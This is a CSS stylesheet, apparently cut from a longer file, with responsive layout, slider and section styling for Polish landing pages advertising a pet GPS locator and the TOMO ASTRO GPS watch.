  #lp-pet #s7 > div > div > div > div {
    padding-top: 100px;
  }

  #lp-pet header {
    background-position: left;
    background-position-x: 30%;
  }

  #lp-pet #s9 {
    padding: 60px 0px;
  }

  #lp-pet #s12 a {
    width: 33%;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 26px;
    line-height: 33px;
  }

  #lp-pet #s12 {
    text-align: center;
    padding: 15px 0px 50px 0px;
  }

  #lp-pet .hide_xs_other {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 17px;
  }

  #lp-pet #s3 br {
    display: none;
  }

  #lp-pet #s4 br {
    display: none;
  }

  #lp-pet #s5 br {
    display: none;
  }

  #lp-pet #s6 br {
    display: none;
  }

  #lp-pet #s7 br {
    display: none;
  }

  #lp-pet #s8 br {
    display: none;
  }

  #lp-pet #s9 br {
    display: none;
  }

  #lp-pet #s10 br {
    display: none;
  }

  #lp-pet #s11 br {
    display: none;
  }

  #lp-pet #s1 .ico {
    padding: 10px 51px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 125px;
  }

  #lp-pet #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet header {
    padding: 0px 0px 10px 0px;
    background-position: center;
    background-position-x: 26%;
    background-position-y: 60%;
    padding: 65px 0px 30px 0px;
  }

  #lp-pet header h1 {
    font-size: 35px;
    padding-top: 15px;
    line-height: 35px;
    margin-top: 35px;
  }

  #lp-pet header h2 {
    font-size: 23px;
    line-height: 27px;
    padding-bottom: 15px;
  }

  #lp-pet header h3 {
    padding: 15px 0px 0px 0px;
  }

  #lp-pet header p {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-pet header .tracker {
    margin-right: -90px;
    margin-bottom: 0px;
    padding-top: 0px;
    max-width: 80%;
  }

  #lp-pet header .btn {
    font-size: 23px;
    width: 70%;
  }

  #lp-pet #s1 {
    padding-top: 20px;
  }

  #lp-pet section h2 {
    font-size: 29px;
    line-height: 34px;
  }

  #lp-pet section p {
    font-size: 16px;
  }

  #lp-pet #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 105px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 50px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 10px;
  }

  #lp-pet #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-pet #s9 {
    padding: 40px 0px;
  }

  #lp-pet #s6 {
    padding: 50px 0px 50px 0px;
  }

  #lp-pet #s11 img {
    padding-top: 25px;
  }

  #lp-pet #s11 {
    padding: 10px 0px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s12 {
    padding: 15px 0px 50px 0px;
  }

  #lp-pet #s12 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 25px;
    line-height: 29px;
  }

  #lp-pet #s12 h2 {
    font-size: 30px;
  }

  #lp-pet .hide_xs_other {
    display: none;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-pet #logo {
    margin-bottom: 0px;
    padding: 10px 0px;
  }

  #lp-pet header img {
    padding-top: 0px;
    margin-bottom: 0px;
    margin-right: 0px;
  }

  #lp-pet header h1 {
    padding-top: 35px;
    text-align: left;
    margin-bottom: 5px;
    line-height: 38px;
  }

  #lp-pet header h2 {
    text-align: left;
    margin-top: 0px;
  }

  #lp-pet header {
    padding: 0px 0px 45px 0px;
    background-image: url(/images/page/lokalizator_dla_zwierzat/header2.jpg);
    background-position-x: 0%;
    background-position-y: 60%;
  }

  #lp-pet header .btn {
    width: 90%;
    margin-top: 100px;
  }

  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin: 0px 0px;
    line-height: 18px;
  }

  #lp-pet #s1 .ico img {
    margin-top: 0px;
  }

  #lp-pet #s1 .ico {
    padding: 10px 32px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 115px;
  }

  #lp-pet #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet section {
    text-align: center;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s3 .apps {
    padding: 20px 10px 0px 10px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet .float-right {
    float: none;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s6 h2 {
    padding-bottom: 5px;
  }

  #lp-pet #s6 {
    padding: 30px 0px 30px 0px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s9 {
    padding: 30px 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s11 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul {
    padding: 0px 0px 20px 40px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s11 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s12 {
    padding: 10px 0px 50px 0px;
  }

  #lp-pet #s12 h2 {
    font-size: 30px;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 26px;
    line-height: 32px;
  }

  #lp-pet #s12 a {
    width: 90%;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-pet #logo {
    margin-bottom: 0px;
    padding: 10px 0px;
  }

  #lp-pet #logo img {
    max-width: 250px;
  }

  #lp-pet header img {
    padding-top: 0px;
    margin-bottom: 0px;
    margin-right: 0px;
    max-width: 220px;
    margin-left: -22px;
  }

  #lp-pet header h1 {
    padding-top: 35px;
    text-align: left;
    margin-bottom: 5px;
    line-height: 28px;
    font-size: 24px;
  }

  #lp-pet header h2 {
    text-align: left;
    margin-top: 0px;
    font-size: 21px;
    line-height: 23px;
  }

  #lp-pet header br {
    display: none;
  }

  #lp-pet header {
    padding: 0px 0px 45px 0px;
    background-image: url(/images/page/lokalizator_dla_zwierzat/header2.jpg);
    background-position-x: 0%;
    background-position-y: 60%;
  }

  #lp-pet header .btn {
    width: 90%;
    margin-top: 150px;
  }

  #lp-pet section h2 {
    font-size: 25px;
    line-height: 35px;
  }

  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin: 0px 0px;
    line-height: 16px;
    font-size: 13px;
  }

  #lp-pet #s1 {
    padding-bottom: 7px;
  }

  #lp-pet #s1 .ico img {
    margin-top: 0px;
    max-width: 85%;
  }

  #lp-pet #s1 .ico {
    padding: 4px 11px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 115px;
    margin: 7px 7px;
  }

  #lp-pet #s2 a img {
    width: 50px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet #s2 {
    padding-bottom: 25px;
  }

  #lp-pet section {
    text-align: center;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s3 .apps {
    padding: 20px 5px 0px 5px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet .float-right {
    float: none;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s6 h2 {
    padding-bottom: 5px;
  }

  #lp-pet #s6 {
    padding: 30px 0px 30px 0px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s9 {
    padding: 30px 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s11 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul {
    padding: 0px 0px 20px 40px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s11 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s12 {
    padding: 10px 0px 50px 0px;
  }

  #lp-pet #s12 h2 {
    font-size: 26px;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 24px;
    line-height: 29px;
  }

  #lp-pet #s12 a {
    width: 90%;
  }
}

@media (min-width: 430px) and (max-width: 475px) {
  #lp-pet #s5 p br {
    display: none;
  }

  #lp-pet #s8 p br {
    display: none;
  }

  #lp-pet #s10 p br {
    display: none;
  }
}

@media (max-width: 429px) {
  #lp-pet #logo {
    margin-bottom: 0px;
    padding: 10px 0px;
  }

  #lp-pet #logo img {
    max-width: 250px;
  }

  #lp-pet header .col-xs-6 {
    width: 100%;
  }

  #lp-pet #s3 br {
    display: none;
  }

  #lp-pet #s4 br {
    display: none;
  }

  #lp-pet #s5 br {
    display: none;
  }

  #lp-pet #s6 br {
    display: none;
  }

  #lp-pet #s7 br {
    display: none;
  }

  #lp-pet #s8 br {
    display: none;
  }

  #lp-pet #s9 br {
    display: none;
  }

  #lp-pet #s10 br {
    display: none;
  }

  #lp-pet #s11 br {
    display: none;
  }

  #lp-pet header img {
    padding-top: 0px;
    margin-bottom: 0px;
    margin-right: 0px;
    max-width: 250px;
    margin-left: 0px;
  }

  #lp-pet header h1 {
    padding-top: 5px;
    text-align: left;
    margin-bottom: 5px;
    line-height: 32px;
    font-size: 31px;
  }

  #lp-pet header h2 {
    text-align: left;
    margin-top: 0px;
    font-size: 25px;
    line-height: 28px;
  }

  #lp-pet header {
    padding: 0px 0px 25px 0px;
    background-image: url(/images/page/lokalizator_dla_zwierzat/header2.jpg);
    background-position-x: 12%;
    background-position-y: 1%;
  }

  #lp-pet header .btn {
    width: 90%;
    margin-top: 150px;
  }

  #lp-pet section h2 {
    font-size: 25px;
    line-height: 29px;
  }

  #lp-pet section span {
    font-size: 13px;
  }

  #lp-pet #s3 h2 {
    line-height: 29px;
  }

  #lp-pet .tracker3 {
    display: block;
    margin: auto;
    margin-top: -43px;
    margin-right: -10px;
  }

  #lp-pet .tracker {
    display: none;
  }

  #lp-pet #s1 {
    padding-bottom: 7px;
  }

  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin: 0px 0px;
    line-height: 16px;
    font-size: 13px;
  }

  #lp-pet #s1 .ico img {
    margin-top: 0px;
    max-width: 85%;
  }

  #lp-pet #s1 .ico {
    padding: 4px 1px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 115px;
    margin: 7px 7px;
  }

  #lp-pet #s2 a img {
    width: 50px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet #s2 {
    padding-bottom: 25px;
  }

  #lp-pet section {
    text-align: center;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s3 {
    padding: 20px 0px;
  }

  #lp-pet #s3 .apps {
    padding: 20px 5px 0px 5px;
  }

  #lp-pet #s4 {
    padding: 20px 0px;
  }

  #lp-pet #s5 {
    padding: 20px 0px;
  }

  #lp-pet #s7 {
    padding: 20px 0px;
  }

  #lp-pet #s8 {
    padding: 20px 0px;
  }

  #lp-pet #s10 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul li:not(:last-child) {
    margin-bottom: 0px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet .float-right {
    float: none;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s6 h2 {
    padding-bottom: 5px;
  }

  #lp-pet #s6 {
    padding: 20px 0px 20px 0px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s9 {
    padding: 20px 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s11 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul {
    padding: 0px 0px 20px 40px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s11 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s12 {
    padding: 10px 0px 50px 0px;
  }

  #lp-pet #s12 h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 22px;
    line-height: 26px;
  }

  #lp-pet #s12 a {
    width: 90%;
  }
}


/*/////////////////////// NOWA STRONA TOMO ASTRO //////////////////////////////*/

#lp-zegarekgps img {
  max-width: 100%
}

#lp-zegarekgps h1 {
  font-size: 50px;
  font-weight: 600;
  margin-bottom: 0px;
  padding-top: 65px;
}

#lp-zegarekgps #slider-section p {
  margin-top: 0px;
  font-size: 18px;
}

#lp-zegarekgps section h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegarekgps section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-zegarekgps section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-zegarekgps .btn-slider {
  padding: 20px 100px;
  border-color: #f4511e;
  background-color: #f4511e;
  color: #fff;
  font-size: 30px;
  border-radius: 40px;
}

#lp-zegarekgps #slider-section img {
  max-width: 800px;
  padding-bottom: 55px;
}

#lp-zegarekgps #slider-section a img {
  position: absolute;
  left: 50px;
  max-width: 350px;
  z-index: 10000;
  padding-bottom: 0px;
}

#lp-zegarekgps #s1 {
  background-color: #f6f6f6;
  margin-top: -36px;
}

#lp-zegarekgps #s1 .ico {
  display: inline-block;
  padding: 10px 113px;
}

#lp-zegarekgps #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-zegarekgps #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegarekgps #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-zegarekgps #s2 h2 {
  padding-top: 10px;
}

#lp-zegarekgps #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 31px;
  margin: 12px 16px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-zegarekgps #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegarekgps #s2 .icon:hover {
  background-color: #eaf3fe;
  border-color: #33b5e5;
}

#lp-zegarekgps #s3 {
  background-color: #f8f8f8;
}

#lp-zegarekgps #s3 h2 {
  line-height: 38px;
}

#lp-zegarekgps #s3 > div > div > div > div {
  padding-top: 40px;
}

#lp-zegarekgps #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-zegarekgps #s4 {
  padding: 40px 0px;
}

#lp-zegarekgps #s4 > div > div > div > div {
  padding-top: 40px;
}

#lp-zegarekgps #s4 p {
  position: relative;
}

#lp-zegarekgps #s4 .sim {
  position: absolute;
  right: -30px;
  bottom: -15px;
}

#lp-zegarekgps .float-right {
  float: right;
}

#lp-zegarekgps #s5 {
  padding: 40px 0px;
}

#lp-zegarekgps #s5 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#lp-zegarekgps #s5 ul li:not(:last-child) {
  margin-bottom: 10px;
}

#lp-zegarekgps #s5 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegarekgps #s5 .spr1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s5 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s5 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s5 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/tomo-astro/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegarekgps #s5 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 32px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegarekgps #s6 {
  padding: 40px 0px;
}

#lp-zegarekgps #s6_2 {
  padding: 40px 0px;
}

#lp-zegarekgps #s6 br {
  display: none;
}

#lp-zegarekgps #s6 > div > div > div > div {
  padding-top: 60px;
}

#lp-zegarekgps #s8 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegarekgps #s8 {
  padding: 40px 0px;
  background-color: #f8f8f8;
}

#lp-zegarekgps #s9 {
  padding: 40px 0px;
}

#lp-zegarekgps #s9 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegarekgps #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegarekgps #s10 {
  padding: 40px 0px;
}

#lp-zegarekgps #s11 {
  text-align: center;
  padding: 50px 0px 80px 0px;
  background-color: #f6f6f6;
}

#lp-zegarekgps #s11 img {
  margin: auto;
}

#lp-zegarekgps #s11 h2 {
  padding-bottom: 30px;
}

#lp-zegarekgps #s12 {
  padding: 40px 0px;
}

#lp-zegarekgps #s13 {
  text-align: center;
  padding: 50px 0px 35px 0px;
  background-color: #f6f6f6;
}

#lp-zegarekgps #s13 img {
  margin: auto;
}

#lp-zegarekgps #s13 .phone_pattern {
  position: relative;
}

#lp-zegarekgps #s13 p {
  position: absolute;
}

#lp-zegarekgps #s13 .p1 {
  top: 170px;
  left: 30px;
  text-align: left;
}

#lp-zegarekgps #s13 .p2 {
  bottom: 227px;
  left: 30px;
  text-align: left;
}

#lp-zegarekgps #s13 .p3 {
  top: 174px;
  right: 30px;
  text-align: right;
}

#lp-zegarekgps #s13 .p4 {
  bottom: 219px;
  right: 30px;
  text-align: right;
}

#lp-zegarekgps #s13 .p5 {
  bottom: 139px;
  left: 30px;
  text-align: left;
}

#lp-zegarekgps #s13 .p6 {
  bottom: 133px;
  right: 30px;
  text-align: right;
}

#lp-zegarekgps #s13 .specyf_przelacz {
  display: none;
}

#lp-zegarekgps #spec a {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
}

#lp-zegarekgps #spec {
  text-align: center;
  background-color: #f6f6f6;
  padding-bottom: 50px;
}

#lp-zegarekgps #spec #specyfikacja {
  text-align: left;
  padding-top: 30px;
}

#lp-zegarekgps #s14 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-zegarekgps #s14 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-zegarekgps #s14 span {
  text-transform: none;
  font-weight: 100;
}

#lp-zegarekgps #s14 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 65px 0px;
}

#lp-zegarekgps #s14 ul li:not(:last-child) {
  margin-bottom: 15px;
}

#lp-zegarekgps #s14 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegarekgps #s14 .spr1 .sprite {
  background-position: 0px 0px;
}

#lp-zegarekgps #s14 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .spr4 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .spr5 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/tomo-astro/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegarekgps #s14 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 40px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegarekgps #s14 img {
  padding-top: 40px;
}

#lp-zegarekgps #opinions {
  position: relative;
}

#lp-zegarekgps #opinions img {
  position: absolute;
  z-index: -10000;
  left: 0;
  right: 0;
  margin: auto;
}

#lp-zegarekgps #opinions {
  text-align: center;
  padding-bottom: 50px;
}

#lp-zegarekgps #opinions span {
  text-transform: none;
}

#lp-zegarekgps #opinions p {
  font-size: 18px;
  padding-top: 170px;
}

#lp-zegarekgps #reward {
  text-align: center;
  padding: 30px 0px;
  margin-top: 50px;
  background-color: #f6f6f6;
}

#lp-zegarekgps #reward .srodki {
  display: inline-block;
  margin: auto;
  padding: 0px 20px;
}

#lp-zegarekgps #reward .green-txt {
  color: #33a936;
  text-transform: unset;
}

#lp-zegarekgps #reward .srodki img {
  max-width: 100%;
  height: auto;
}

#lp-zegarekgps #s15 {
  text-align: center;
  padding: 15px 0px 50px 0px;
}

#lp-zegarekgps #s15 a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
  border-radius: 40px;
}

#lp-zegarekgps #s15 a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-zegarekgps #s15 p {
  padding: 20px 0px 0px 0px;
  font-size: 17px;
  line-height: 21px;
  margin-bottom: -60px;
}

#lp-zegarekgps #s15 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegarekgps #s15 img {
  padding: 0px 0px 60px 0px;
}

#lp-zegarekgps #mozliwosci {
  text-align: center;
  padding-bottom: 20px;
}

#lp-zegarekgps .bx-wrapper {
  display: none;
}

#lp-wodoodporny .hide_xs_other {
  display: none;
}

#lp-zegarekgps .jak_lok_gjd01 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

#lp-zegarekgps .jak_lok_gjd01 img:hover {
  opacity: 0.8;
}

#lp-zegarekgps #jak_lokalizujemy {
  padding: 70px 0px;
  background-color: #d6f3fd;
}

#lp-zegarekgps #jak_lokalizujemy h2 {
  margin-top: 15px;
}

/*TABY*/
#lp-zegarekgps div.tab {
  position: relative;
  display: none;
}

#lp-zegarekgps #nav_all {
  clear: both;
  z-index: 1;
  position: relative;
  text-align: center;
  margin: auto;
}

#lp-zegarekgps #nav_all a {
  display: inline-block;
  margin: 0px 40px;
  outline: none;
}

#lp-zegarekgps #nav_all .img_btn {
  height: 101px;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

#lp-zegarekgps #nav_all .img_btn.tab_img1 {
  background-image: url(/images/page/tomo-astro/mozliwosci_sprite.png);
  width: 304px;
  background-position: 0px 0px;
}

#lp-zegarekgps #nav_all .img_btn.tab_img2 {
  background-image: url(/images/page/tomo-astro/mozliwosci_sprite.png);
  width: 304px;
  background-position: -304px 0px;
}

#lp-zegarekgps #nav_all .img_btn.tab_img3 {
  background-image: url(/images/page/tomo-astro/mozliwosci_sprite.png);
  width: 304px;
  background-position: -608px 0px;
}

#lp-zegarekgps #nav_all a.active .img_btn.tab_img1 {
  background-position: 0px -101px;
}

#lp-zegarekgps #nav_all a.active .img_btn.tab_img2 {
  background-position: -304px -101px;
}

#lp-zegarekgps #nav_all a.active .img_btn.tab_img3 {
  background-position: -608px -101px;
}

#lp-zegarekgps #nav_all a:hover {
  opacity: 0.7;
  outline: none;
}

#regulamin_box #nav_all a.active:hover {
  outline: none;
}

#lp-zegarekgps #tab1 h2 {
  padding-top: 75px;
}

#lp-zegarekgps #tab2 h2 {
  padding-top: 130px;
}

#lp-zegarekgps #footer {
  background-color: #f0f0f0;
}

#lp-zegarekgps .tb_footer {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  color: #949494;
  font-size: 15px;
}

#lp-zegarekgps .tb_footer2 {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  padding-left: 80px;
  color: #949494;
}

#lp-zegarekgps .tb_footer2 span {
  font-weight: bold;
  font-size: 23px;
}

#lp-zegarekgps .tb_footer2 a {
  color: #949494;
}

#lp-zegarekgps .hide_xs_other {
  display: none;
}

#lp-zegarekgps .contact {
  background-image: url(/images/page/tomo-astro/contact.png);
  background-position: left;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
}

/*////////////////////////////////// SLIDER ////////////////////////////////////*/
#lp-zegarekgps #slider-section .slider-belt {
  width: 100%;
  height: 834px;
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units {
  width: 100%;
  position: relative;
  height: 834px;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units .slider-unit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units .slider-unit.active {
  opacity: 1;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units .slider-unit.unit {
  background: url(/images/page/tomo-astro/blue.jpg) center center;
  background-size: cover;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls {
  text-align: center;
  width: 10%;
  line-height: 33px;
  position: relative;
  bottom: 200px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls .control-dot {
  width: 36px;
  height: 36px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls .control-dot.active {
  background: url("/images/page/tomo-astro/tomo_dot_active.png") no-repeat center center;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls {
  width: 280px;
}

/* ENDS SLIDER */


/*SLIDER MOBILE*/
.bx-wrapper {
  position: relative;
  margin-bottom: 60px;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}

.bx-viewport {
  -webkit-transform: translatez(0);
}

.bx-wrapper {
  background: #fff;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url('/images/page/tomo-astro/bx_loader.gif') center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #d3d3d3;
  text-indent: -9999px;
  display: block;
  width: 15px;
  height: 15px;
  margin: 0 15px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 10px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #5cb3e0;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url('/images/page/tomo-astro/controls.png') no-repeat 0 0px;
}

.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url('/images/page/tomo-astro/controls.png') no-repeat -22px 0px;
}

.bx-wrapper .bx-next:hover,
.bx-wrapper .bx-next:focus {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 106%;
  margin-top: 0px;
  outline: 0;
  width: 22px;
  height: 22px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url('/images/page/tomo-astro/controls.png') -86px -11px no-repeat;
  margin: 0 3px;
}

